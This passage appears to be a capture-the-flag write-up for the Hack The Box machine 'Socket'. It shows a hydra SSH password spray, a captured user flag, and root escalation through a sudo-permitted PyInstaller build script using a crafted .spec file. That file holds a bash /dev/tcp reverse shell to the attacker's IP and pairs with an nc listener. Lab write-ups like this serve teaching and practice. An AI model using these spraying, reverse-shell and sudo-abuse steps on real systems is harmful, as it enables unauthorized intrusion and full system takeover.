thomkell
thomask
t.keller
tkeller
kthomas
k.thomas
kellert
keller
keller.t
keller.thomas
tk
SSH Password Spray
1
2
3
4
5
┌──(root㉿kali)-[~/socket/username-anarchy]
└─# hydra -L usernames.txt -p denjanjade122566 ssh://qreader.htb
...
[DATA] attacking ssh://qreader.htb:22/
[22][ssh] host: qreader.htb login: tkeller password: denjanjade122566
Get Flag
1
2
3
4
┌──(root㉿kali)-[~/socket/username-anarchy]
└─# ssh tkeller@qreader.htb
tkeller@socket:~$ cat user.txt
3d83d5ee019b0c8f5f6deefe0fbe3c52
Root Flag
Sudo - Pyinstaller Build Script
There’s a script which is able to run as root
1
2
3
4
5
6
tkeller@socket:~$ sudo -l
Matching Defaults entries for tkeller on socket:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User tkeller may run the following commands on socket:
(ALL : ALL) NOPASSWD: /usr/local/sbin/build-installer.sh
Analyze the script
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
tkeller@socket:~$ ls -la /usr/local/sbin/build-installer.sh
-rwxr-xr-x 1 root root 1096 Feb 17 11:41 /usr/local/sbin/build-installer.sh
tkeller@socket:~$ cat /usr/local/sbin/build-installer.sh
#!/bin/bash
if [ $# -ne 2 ] && [[ $1 != 'cleanup' ]]; then
/usr/bin/echo "No enough arguments supplied"
exit 1;
fi
action=$1
name=$2
ext=$(/usr/bin/echo $2 |/usr/bin/awk -F'.' '{ print $(NF) }')
if [[ -L $name ]];then
/usr/bin/echo 'Symlinks are not allowed'
exit 1;
fi
if [[ $action == 'build' ]]; then
if [[ $ext == 'spec' ]] ; then
/usr/bin/rm -r /opt/shared/build /opt/shared/dist 2>/dev/null
/home/svc/.local/bin/pyinstaller $name
/usr/bin/mv ./dist ./build /opt/shared
else
echo "Invalid file format"
exit 1;
fi
elif [[ $action == 'make' ]]; then
if [[ $ext == 'py' ]] ; then
/usr/bin/rm -r /opt/shared/build /opt/shared/dist 2>/dev/null
/root/.local/bin/pyinstaller -F --name "qreader" $name --specpath /tmp
/usr/bin/mv ./dist ./build /opt/shared
else
echo "Invalid file format"
exit 1;
fi
elif [[ $action == 'cleanup' ]]; then
/usr/bin/rm -r ./build ./dist 2>/dev/null
/usr/bin/rm -r /opt/shared/build /opt/shared/dist 2>/dev/null
/usr/bin/rm /tmp/qreader* 2>/dev/null
else
/usr/bin/echo 'Invalid action'
exit 1;
fi
Zoom in:
/home/svc/.local/bin/pyinstaller $name/usr/bin/rm /tmp/qreader* 2>/dev/null
How the pwn process will be:
- Pass
buildas 1st argument, which will be stored to variable$action - Pass
/tmp/qreader.specas 2nd argument, which will be stored to variable$name - By reading pyinstaller’s spec file docs and examples, we know that spec file can include python scripts
- Put reverse shell into spec file :
/tmp/qreader.spec
1
2
3
┌──(root㉿kali)-[~/socket/DIE-engine/die_script]
└─# rlwrap nc -lvnp 1111
listening on [any] 1111 ...
1
2
3
4
5
6
7
8
9
tkeller@socket:~$ cat > /tmp/qreader.spec << EOF
import os; os.system("bash -c 'bash -i >& /dev/tcp/10.10.14.23/1111 0>&1'")
EOF
tkeller@socket:~$ sudo -u root /usr/local/sbin/build-installer.sh build /tmp/qreader.spec
184 INFO: PyInstaller: 5.6.2
184 INFO: Python: 3.10.6
188 INFO: Platform: Linux-5.15.0-67-generic-x86_64-with-glibc2.35
190 INFO: UPX is not available.
PS: Someone could use
while true; do cat /tmp/qreader.spec 2>/dev/null; doneto catch the content
1
2
3
4
5
6
connect to [10.10.14.23] from (UNKNOWN) [10.10.11.206] 41250
root@socket:/tmp# cd ~
cd ~
root@socket:~# cat root.txt
cat root.txt
2bfb1a18486deee59669e6898f863a3a
Additional
Failed Attempts
Report Page XSS
Tried XSS on the report page